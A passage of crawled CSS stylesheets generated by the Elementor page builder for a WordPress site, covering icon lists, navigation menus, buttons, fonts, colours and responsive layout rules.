.elementor-element.elementor-element-3296e62 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-8540904{--display:flex;}.elementor-5582 .elementor-element.elementor-element-a29a0c2 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-5582 .elementor-element.elementor-element-f455f3a{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-2eb902f{--display:flex;}.elementor-5582 .elementor-element.elementor-element-b3b55cd .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5582 .elementor-element.elementor-element-6c870fe{text-align:start;}.elementor-5582 .elementor-element.elementor-element-6c870fe img{width:47%;}.elementor-5582 .elementor-element.elementor-element-c20c2e3{text-align:start;}.elementor-5582 .elementor-element.elementor-element-c20c2e3 img{width:91%;}.elementor-5582 .elementor-element.elementor-element-6068d59{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-6093633{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-dff962f{text-align:start;}.elementor-5582 .elementor-element.elementor-element-dff962f img{width:91%;}@media(max-width:767px){.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon{--icon-padding:0.5em;}}/* Start custom CSS for icon-list, class: .elementor-element-a922ac4 */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-3296e62 */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-f455f3a */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-6068d59 */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://exceltechguru.com/wp-content/uploads/elementor/css/post-7048.css?ver=1768922225
body_size: 19195
content:
.elementor-7048 .elementor-element.elementor-element-306c7b0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#D4D6E3;--border-color:#D4D6E3;--padding-top:8px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;}.elementor-7048 .elementor-element.elementor-element-306c7b0:not(.elementor-motion-effects-element-type-background), .elementor-7048 .elementor-element.elementor-element-306c7b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1919;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7048 .elementor-element.elementor-element-770c67a{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7048 .elementor-element.elementor-element-770c67a.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media{text-align:left;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li > a{text-align:right;text-decoration:none;width:30px;height:30px;line-height:28px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-3b897cf{width:auto;max-width:auto;}.elementor-7048 .elementor-element.elementor-element-3b897cf.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7048 .elementor-element.elementor-element-c9ae670{--display:flex;}.elementor-7048 .elementor-element.elementor-element-c9ae670.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7048 .elementor-element.elementor-element-26be378{text-align:end;font-family:"Lexend", Sans-serif;font-size:14px;font-weight:200;color:#FFFFFF;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-7048 .elementor-element.elementor-element-26be378.elementor-element{--align-self:flex-end;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd:not(.elementor-motion-effects-element-type-background), .elementor-7048 .elementor-element.elementor-element-6e0d3bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1919;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7048 .elementor-element.elementor-element-93e46e1{text-align:start;}.elementor-7048 .elementor-element.elementor-element-93e46e1 img{width:230px;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-container{height:50px;border-radius:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a{font-family:"Lexend", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:hover{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:focus{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:active{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li:hover > a{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li.current-menu-item > a{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#021343;fill:#021343;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#021343;fill:#021343;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;padding:6px 0px 7px 0px;color:#000000;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-submenu-panel{padding:15px 15px 15px 25px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger > .ekit-menu-icon{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger:hover{background-color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-close{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-7048 .elementor-element.elementor-element-ab7dbbf{z-index:15;}.elementor-7048 .elementor-element.elementor-element-6928720{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-7048 .elementor-element.elementor-element-0040978 .elementor-button{font-family:"Lexend", Sans-serif;font-weight:500;background-color:#0B5980;transition-duration:0.4s;}.elementor-7048 .elementor-element.elementor-element-0040978 .elementor-button:hover, .elementor-7048 .elementor-element.elementor-element-0040978 .elementor-button:focus{background-color:#179799;}@media(min-width:768px){.elementor-7048 .elementor-element.elementor-element-306c7b0{--content-width:1120px;}.elementor-7048 .elementor-element.elementor-element-c9ae670{--width:46%;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--content-width:1120px;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--width:20%;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--width:59%;}.elementor-7048 .elementor-element.elementor-element-6928720{--width:21%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7048 .elementor-element.elementor-element-c9ae670{--width:50%;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--width:30%;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--width:60%;}.elementor-7048 .elementor-element.elementor-element-6928720{--width:32%;}}@media(max-width:1024px){.elementor-7048 .elementor-element.elementor-element-306c7b0{--padding-top:4px;--padding-bottom:4px;--padding-left:15px;--padding-right:15px;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > a{font-size:13px;}.elementor-7048 .elementor-element.elementor-element-770c67a{width:var( --container-widget-width, 188.406px );max-width:188.406px;--container-widget-width:188.406px;--container-widget-flex-grow:0;}.elementor-7048 .elementor-element.elementor-element-770c67a.elementor-element{--align-self:center;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li > a i{font-size:11px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li > a svg{max-width:11px;}.elementor-7048 .elementor-element.elementor-element-3b897cf > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-3b897cf{width:var( --container-widget-width, 172.094px );max-width:172.094px;--container-widget-width:172.094px;--container-widget-flex-grow:0;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:5px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-7048 .elementor-element.elementor-element-306c7b0{--justify-content:center;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media{text-align:center;}.elementor-7048 .elementor-element.elementor-element-3b897cf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-26be378{font-size:12px;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7048 .elementor-element.elementor-element-6e0d3bd.e-con{--align-self:center;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--width:50%;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--width:50%;--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7048 .elementor-element.elementor-element-c20efb4.e-con{--align-self:center;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://exceltechguru.com/wp-content/uploads/elementor/css/post-5571.css?ver=1768498771
body_size: 7549
content:
.elementor-5571 .elementor-element.elementor-element-b9a3a18{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5571 .elementor-element.elementor-element-b9a3a18:not(.elementor-motion-effects-element-type-background), .elementor-5571 .elementor-element.elementor-element-b9a3a18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://exceltechguru.com/wp-content/uploads/2024/06/people-working-call-center_23-2149288184.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-5571 .elementor-element.elementor-element-9ca440b{--spacer-size:347px;}.elementor-5571 .elementor-element.elementor-element-b2f656d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5571 .elementor-element.elementor-element-e89d829{background-color:#FFFFFF;margin:-90px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:30px 30px 30px 30px;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);text-align:center;}.elementor-5571 .elementor-element.elementor-element-e89d829.ha-has-bg-overlay:hover::before{transition:background 0.3s;}.elementor-5571 .elementor-element.elementor-element-e89d829 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:45px;font-weight:600;line-height:1.4em;color:#000000;}.elementor-5571 .elementor-element.elementor-element-e265278{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-5571 .elementor-element.elementor-element-2507638{--display:flex;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5571 .elementor-element.elementor-element-a12c36a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-5571 .elementor-element.elementor-element-9c370a1{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5571 .elementor-element.elementor-element-9c370a1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5571 